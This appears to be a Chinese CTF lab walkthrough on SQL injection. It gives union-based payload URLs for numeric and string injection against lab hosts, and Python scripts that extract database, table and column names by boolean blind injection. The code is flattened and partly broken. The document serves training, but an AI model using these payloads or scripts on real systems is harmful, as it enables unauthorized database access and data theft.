








1、看是什么注入类型 -1 and 1=1发现可以执行,说明是数字型注入 2、看有多少列 用-1 order by 数字 一直测试多少才行 -1 order by 5报错,说明有四列 3、查询联合注入显示位 -1 union select 1,2,3,4查询,发现只有2,4显示出来,说明2,4是显示位 然后对数据库名查询 -1 union select 1,database(),3,4 对表名查询 -1 union select 1,group_concat(table_name),3,4 from information_schema.tables where table_schema='ctf' # group_concat指的是把所有内容显示在一行 对字段名查询 -1 union select 1,group_concat(column_name),3,4 from information_schema.columns where table_name='flag' and table_schema='ctf' # 对表中记录查询 -1 union select 1,id,3,flag from flag #
例题2 数字型注入


确定注入类型 确定列数量,这里是3列 2,3是显示点 开始啦 http://95743986763a.target.yijinglab.com/?id=-1 union select 1,database(),3 #&submit=%E6%9F%A5%E8%AF%A2 http://95743986763a.target.yijinglab.com/?id=-1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='sqli' #&submit=%E6%9F%A5%E8%AF%A2 http://95743986763a.target.yijinglab.com/?id=-1 union select 1,group_concat(column_name),3 from information_schema.columns where table_name='flag' and table_schema='sqli' #&submit=%E6%9F%A5%E8%AF%A2 http://95743986763a.target.yijinglab.com/?id=-1 union select 1,id,flag from flag #&submit=%E6%9F%A5%E8%AF%A2
例题3 字符型注入
输入-1 and 1 =1 显示wrong,说明不是数字型 输入-1' or 1=1 #显示内容,说明是字符型 开干 order by好像不行,直接用union select看有多少 http://2405192b739a.target.yijinglab.com/?id=-1' union select 1,2,3,4--+ http://2405192b739a.target.yijinglab.com/?id=-1' union select database(),2,3,4--+ http://2405192b739a.target.yijinglab.com/?id=-1' union select 1,group_concat(table_name),3,4 from information_schema.tables where table_schema='sqli'--+ http://2405192b739a.target.yijinglab.com/?id=-1' union select 1,group_concat(column_name),3,4 from information_schema.columns where table_name='flag' and table_schema='sqli'--+ http://2405192b739a.target.yijinglab.com/?id=-1' union select 1,id,3,flag from flag--+
布尔盲注
布尔盲注主要就是猜,猜数据库名,数据库⻓度,字段名,字段⻓度之类的,主要步骤如下
判断是否存在注入
获取数据库长度
逐字猜解数据库名
猜解表名数量
猜解某个表名长度
逐字猜解表名
猜解列名数量
猜解某个列名长度
逐字猜解列名
判断数据数量
猜解某条数据长度



逐位猜解数据 判断:-1 or 1=1 # 首先判断database()的长度id=-1 or length(database())>数字 # 这里长度就是18 随后要获得database是什么 用-1 or ascii(substr(database(),1,1))=65就行 一个一个截取字符看是否对应 那肯定要用脚本了
1 2 3 4 5 6 7 8 9 10 11
import requests
for i inrange(1,16,1): for j inrange(32,150): url="http://94cf85ac5967.target.yijinglab.com/boolean-blind.php?id=-1 or ascii(substr(database(),%d, 1))=%d -- +" % (i, j) res=requests.get(url=url) if“产品存在"in res.text: print(chr(j)) a = a + chr(j) break print("数据库名是"+a)
获取数据库中表的个数
1
-1 or (select count(table_name) from information_schema.tables where table_schema='sql_injection_demo') = 2
脚本
1 2 3 4 5 6 7 8
import requests for i inrange(10): url="http://d99236ac344d.target.yijinglab.com/boolean-blind.php?id=-1 or (select count(table_name) from information_schema.tables where table_schema='sql_injection_demo') = %d -- +" %(i) res=requests.get(url) if"产品存在"in res.text: print("表的数量是"+str(i)) else: pass
获取表长
1 2 3 4 5 6 7 8 9 10
import requests for j inrange(2): for i inrange(20): url="http://d99236ac344d.target.yijinglab.com/boolean-blind.php?id=-1 or (select length(table_name) from information_schema.tables where table_schema='sql_injection_demo' limit %d,1)=%d -- +" %(j,i) res=requests.get(url) if"产品存在"in res.text: print("第"+str(j+1)+"张表的长度是"+str(i)) break else: pass
获取表名
1 2 3 4 5 6 7 8 9 10 11 12
import requests a='' for i inrange(1,8,1): for j inrange(32,150): url="http://d99236ac344d.target.yijinglab.com/boolean-blind.php?id=-1 or ascii(substr((select table_name from information_schema.tables where table_schema='sql_injection_demo' limit 0,1),%d,1))=%d -- +" %(i,j) #print(url) res=requests.get(url) if"产品存在"in res.text: print(chr(j)) a=a+chr(j) break print("第一个表名是"+a)